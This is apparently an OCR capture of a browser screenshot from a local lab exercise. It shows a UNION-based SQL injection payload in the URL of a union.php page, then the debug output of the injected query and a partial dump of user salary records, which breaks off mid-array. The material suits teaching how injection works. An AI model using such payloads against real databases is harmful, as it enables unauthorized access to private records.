 Not Secure | 0.0.0.0/union.php?username=admin%27%20UNION%20SELECT%20u.username,%20S.*%20FROM%20salaries%20s%20JOI...
The New Yorker FC Fast Company | T... YouTube in (25) Berke Can Ri... Bb Blackboard S Stripe Blog: Onlin... Drive'ım - Google... 3 times I used my... eAçık Kaynak | Ma.
DEBUG INFORMATION
Query : SELECT U.username, S.* FROM salaries S
    JOIN users U ON (U.id=S.userid)
    WHERE S.id=0 OR U.username='admin' UNION SELECT u.username, S.* FROM salaries s JOIN users u ON (u.id=s.userid) WHERE s.salary > 100 AND s.age>5--'
--------------------------------------------------------------------------------
Result: Array
(
    [0] => stdClass Object
        (
            [username] => admin
            [id] => 2
            [userid] => 2
            [role] => sysadmin
            [salary] => 20000
            [bio] => Admin manages our systems effectively.
            [age] => 52
        )
    [1] => stdClass Object
        (
            [username] => alex
            [id] => 4
            [userid] => 4
            [role] => intern
            [salary] => 2000
            [bio] => Highly motivated intern!
            [age] => 22
        )
    [2] => stdClass Object
        (
            [username] => jack
            [id] => 1
            [userid] => 1
            [role] => assistant
            [salary] => 10000
            [bio] => Jack is a hard-working assistant!
            [age] => 32
        )
    [3] => stdClass Object
        (
            [username] => karen
            [id] => 5
            [userid] => 5
            [role] => ceo
            [salary] => 40000
            [bio] => Best ceo ever!
            [age] => 48
        )
    [4] => stdClass Object
        (